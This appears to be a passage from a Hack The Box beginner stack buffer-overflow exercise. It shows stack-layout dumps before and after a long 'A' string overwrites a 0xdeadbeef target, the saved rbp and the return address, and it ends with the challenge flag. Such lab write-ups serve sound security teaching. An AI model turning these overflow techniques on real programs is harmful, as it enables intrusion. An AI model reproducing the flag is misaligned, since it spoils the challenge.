 0x00007ffd7a706ae8 | 0x0000000000000000
0x00007ffd7a706af0 | 0x6969696969696969 <- Dummy value for alignment
0x00007ffd7a706af8 | 0x00000000deadbeef <- Target to change
0x00007ffd7a706b00 | 0x000055f7c1022800 <- Saved rbp
0x00007ffd7a706b08 | 0x00007f7a74e9dc87 <- Saved return address
0x00007ffd7a706b10 | 0x0000000000000001
0x00007ffd7a706b18 | 0x00007ffd7a706be8
After we insert 4 "B"s, (the hex representation of B is 0x42), the stack layout looks like this:
[Addr] | [Value]
-------------------+--------------------
0x00007ffd7a706ad0 | 0x4242424241414141 <- Start of buffer
0x00007ffd7a706ad8 | 0x0000000000000000
0x00007ffd7a706ae0 | 0x0000000000000000
0x00007ffd7a706ae8 | 0x0000000000000000
0x00007ffd7a706af0 | 0x6969696969696969 <- Dummy value for alignment
0x00007ffd7a706af8 | 0x00000000deadbeef <- Target to change
0x00007ffd7a706b00 | 0x000055f7c1022800 <- Saved rbp
0x00007ffd7a706b08 | 0x00007f7a74e9dc87 <- Saved return address
0x00007ffd7a706b10 | 0x0000000000000001
0x00007ffd7a706b18 | 0x00007ffd7a706be8
Fill the 32-byte buffer, overwrite the alginment address and the "target's" 0xdeadbeef value.
>> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Download Files
[Addr] | [Value]
-------------------+--------------------
0x00007ffd7a706ad0 | 0x4141414141414141 <- Start of buffer
0x00007ffd7a706ad8 | 0x4141414141414141
0x00007ffd7a706ae0 | 0x4141414141414141
0x00007ffd7a706ae8 | 0x4141414141414141
0x00007ffd7a706af0 | 0x4141414141414141 <- Dummy value for alignment
0x00007ffd7a706af8 | 0x4141414141414141 <- Target to change
0x00007ffd7a706b00 | 0x4141414141414141 <- Saved rbp
0x00007ffd7a706b08 | 0x4141414141414141 <- Saved return address
0x00007ffd7a706b10 | 0x4141414141414141
0x00007ffd7a706b18 | 0x4141414141414141
HTB{b0f_s33m5_3z_r1ght?}